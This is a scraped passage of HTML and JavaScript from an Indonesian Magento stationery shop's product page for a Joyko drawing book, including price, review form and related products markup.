for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1860  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JK\u002DGroup\u002Dcorrfluid"
                    }
                }
            }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.atkstationerykantor.co.id\/rest\/atkskcoidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.atkstationerykantor.co.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="818" data-price-box="product-id-818">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-818"  data-price-amount="9200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.200,00</span></span>  </span>  </div><div class="product-info-stock-sku">      <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >JK-DRBK-2A4</div></div></div></div>    <div class="product alert price"><a href="https://www.atkstationerykantor.co.id/productalert/add/price/product_id/818/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~/" title="Notify me when the price drops" class="action alert">Notify me when the price drops</a></div>   <div class="product-add-form"><form data-product-sku="JK-DRBK-2A4" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~/product/818/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="818" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="818" /><input name="form_key" type="hidden" value="eEv10R2QtUrg91wy" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":818,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist"><span>Add to Wish List</span></a>     <a href="#" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"818","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a> </div>   <a href="https://www.atkstationerykantor.co.id/sendfriend/product/send/id/818/" class="action mailto friend"><span>Email</span></a> </div>    <div class="product attribute overview"> <div class="value" >Agen alat tulis kantor sedang promo Buku Gambar Sketsa Joyko Drawing Book DRBK-2A4 9200 diskon menjadi 8000 per Pcs order di agen ATK Bina Mandiri Stationery karena sedang banyak diskon untuk produk Buku Gambar lainnya</div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/92c48f6ff2929ce9c25727bafe3fc9b4/j/o/joyko-drawing-book-sku-jk-drbk-1b5-jk-drbk-2a4_gyulkth5ll247opd.jpg" /></div><!--mf_product_label_gallery_comment_818--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >nama_produk: Joyko Drawing Book DRBK-2A4	# google_product_category: Seni & Hiburan &gt; Hobi & Seni Kreatif &gt; Seni & Kerajinan &gt; Bahan Seni & Kerajinan &gt; Kertas Seni & Kerajinan &gt; Kertas Lukis & Gambar	# google_product_category_id: 505400	# merek: Joyko	# satuan: Pcs	# update_harga: 17 Januari 2023	# ukuran_unit: 	# ukuran_karton: 	# berat_per_karton: 	# qty_karton: 	# harga_karton: Chat Us	# nama_asli: Joyko Drawing Book DRBK-2A4 harga per Pcs</div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">More Information</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Merek</th><td class="col data" data-th="Merek">Joyko</td></tr> <tr><th class="col label" scope="row">Nama Produk</th><td class="col data" data-th="Nama&#x20;Produk">Joyko Drawing Book DRBK-2A4</td></tr> <tr><th class="col label" scope="row">Satuan</th><td class="col data" data-th="Satuan">Pcs</td></tr> <tr><th class="col label" scope="row">Harga per Karton</th><td class="col data" data-th="Harga&#x20;per&#x20;Karton">Chat Us</td></tr> <tr><th class="col label" scope="row">barcode</th><td class="col data" data-th="barcode">-</td></tr> <tr><th class="col label" scope="row">Update Harga</th><td class="col data" data-th="Update&#x20;Harga">17 Januari 2023</td></tr> <tr><th class="col label" scope="row">Google product category</th><td class="col data" data-th="Google&#x20;product&#x20;category">Seni &amp; Hiburan &gt; Hobi &amp; Seni Kreatif &gt; Seni &amp; Kerajinan &gt; Bahan Seni &amp; Kerajinan &gt; Kertas Seni &amp; Kerajinan &gt; Kertas Lukis &amp; Gambar</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reviews</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <form action="https://www.atkstationerykantor.co.id/review/product/post/id/818/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="eEv10R2QtUrg91wy" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Joyko Drawing Book DRBK-2A4 Buku Gambar Sketsa</strong></legend><br /> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"> <div class="field choice review-field-rating"><label class="label" id="Price_rating_label"><span>Price</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_1_label" /><label class="rating-1" for="Price_1" title="1&#x20;star" id="Price_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_2_label" /><label class="rating-2" for="Price_2" title="2&#x20;stars" id="Price_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_3_label" /><label class="rating-3" for="Price_3" title="3&#x20;stars" id="Price_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_4_label" /><label class="rating-4" for="Price_4" title="4&#x20;stars" id="Price_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_5_label" /><label class="rating-5" for="Price_5" title="5&#x20;stars" id="Price_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Value_rating_label"><span>Value</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_1_label" /><label class="rating-1" for="Value_1" title="1&#x20;star" id="Value_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_2_label" /><label class="rating-2" for="Value_2" title="2&#x20;stars" id="Value_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_3_label" /><label class="rating-3" for="Value_3" title="3&#x20;stars" id="Value_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_4_label" /><label class="rating-4" for="Value_4" title="4&#x20;stars" id="Value_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_5_label" /><label class="rating-5" for="Value_5" title="5&#x20;stars" id="Value_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Quality_rating_label"><span>Quality</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_1_label" /><label class="rating-1" for="Quality_1" title="1&#x20;star" id="Quality_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_2_label" /><label class="rating-2" for="Quality_2" title="2&#x20;stars" id="Quality_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_3_label" /><label class="rating-3" for="Quality_3" title="3&#x20;stars" id="Quality_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_4_label" /><label class="rating-4" for="Quality_4" title="4&#x20;stars" id="Quality_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_5_label" /><label class="rating-5" for="Quality_5" title="5&#x20;stars" id="Quality_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form></div></div> </div>   </div></div><input name="form_key" type="hidden" value="eEv10R2QtUrg91wy" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
          <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong></div><div class="block-content content" aria-labelledby="block-related-heading"> <div class="block-actions">Check items to add to the cart or <button type="button" class="action select" data-role="select-all"><span>select all</span></button></div> <div class="products wrapper grid products-grid products-related"><ol class="products list items product-items">        <li class="item product product-item" id="product-item_1622" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-sketch-book-skbk-706-1a5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1622"><span class="product-image-wrapper"><!--mf_product_label_comment_1622--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-skbk-706-1a5-jk-skbk-706-2b5-jk-skbk-706-3a4-jk-skbk-722-16k-jk-skbk-722-a4_9mfqzj03hancny0z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Sketsa&#x20;Gambar&#x20;Kertas&#x20;Polos&#x20;&#x20;Joyko&#x20;Sketch&#x20;Book&#x20;SKBK-706-1A5&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1622 {
    width: 152px;
}
.product-image-container-1622 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sketch&#x20;Book&#x20;SKBK-706-1A5&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Sketsa&#x20;Gambar&#x20;Kertas&#x20;Polos&#x20;" href="https://www.atkstationerykantor.co.id/joyko-sketch-book-skbk-706-1a5.html">Joyko Sketch Book SKBK-706-1A5 Buku Tulis Catatan Sketsa Gambar Kertas Polos </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1622" data-price-box="product-id-1622">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1622"  data-price-amount="14400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1622" name="related_products[]" value="1622" /><label class="label" for="related-checkbox1622"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1622,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1622","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1624" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-sketch-book-skbk-706-3a4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1624"><span class="product-image-wrapper"><!--mf_product_label_comment_1624--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-skbk-706-1a5-jk-skbk-706-2b5-jk-skbk-706-3a4-jk-skbk-722-16k-jk-skbk-722-a4_9mfqzj03hancny0z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Sketsa&#x20;Gambar&#x20;Kertas&#x20;Polos&#x20;&#x20;Joyko&#x20;Sketch&#x20;Book&#x20;SKBK-706-3A4&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1624 {
    width: 152px;
}
.product-image-container-1624 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sketch&#x20;Book&#x20;SKBK-706-3A4&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Sketsa&#x20;Gambar&#x20;Kertas&#x20;Polos&#x20;" href="https://www.atkstationerykantor.co.id/joyko-sketch-book-skbk-706-3a4.html">Joyko Sketch Book SKBK-706-3A4 Buku Tulis Catatan Sketsa Gambar Kertas Polos </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1624" data-price-box="product-id-1624">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1624"  data-price-amount="20200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1624" name="related_products[]" value="1624" /><label class="label" for="related-checkbox1624"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1624,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1624","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1626" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-sketch-book-skbk-722-a4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1626"><span class="product-image-wrapper"><!--mf_product_label_comment_1626--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-skbk-706-1a5-jk-skbk-706-2b5-jk-skbk-706-3a4-jk-skbk-722-16k-jk-skbk-722-a4_9mfqzj03hancny0z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Sketsa&#x20;Gambar&#x20;Kertas&#x20;Polos&#x20;&#x20;Joyko&#x20;Sketch&#x20;Book&#x20;SKBK-722-A4&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1626 {
    width: 152px;
}
.product-image-container-1626 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sketch&#x20;Book&#x20;SKBK-722-A4&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Sketsa&#x20;Gambar&#x20;Kertas&#x20;Polos&#x20;" href="https://www.atkstationerykantor.co.id/joyko-sketch-book-skbk-722-a4.html">Joyko Sketch Book SKBK-722-A4 Buku Tulis Catatan Sketsa Gambar Kertas Polos </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1626" data-price-box="product-id-1626">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1626"  data-price-amount="36300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1626" name="related_products[]" value="1626" /><label class="label" for="related-checkbox1626"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1626,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1626","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1628" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-sketch-pad-pad-1001-a4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1628"><span class="product-image-wrapper"><!--mf_product_label_comment_1628--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-pad-sku-jk-pad1000-jk-pad1001-jk-pad1002-jk-pad-2000-jk-pad-2001-jk-pad-3000-jk-pad-3001_drtnyc4z8au1k0wj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Buku&#x20;Gambar&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1628 {
    width: 152px;
}
.product-image-container-1628 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sketch&#x20;Pad&#x20;PAD-1001&#x20;&#x28;A4&#x29;&#x20;Buku&#x20;Gambar&#x20;Sketsa" href="https://www.atkstationerykantor.co.id/joyko-sketch-pad-pad-1001-a4.html">Joyko Sketch Pad PAD-1001 (A4) Buku Gambar Sketsa</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1628" data-price-box="product-id-1628">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1628"  data-price-amount="24200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 24.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1628" name="related_products[]" value="1628" /><label class="label" for="related-checkbox1628"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1628,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1628","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to 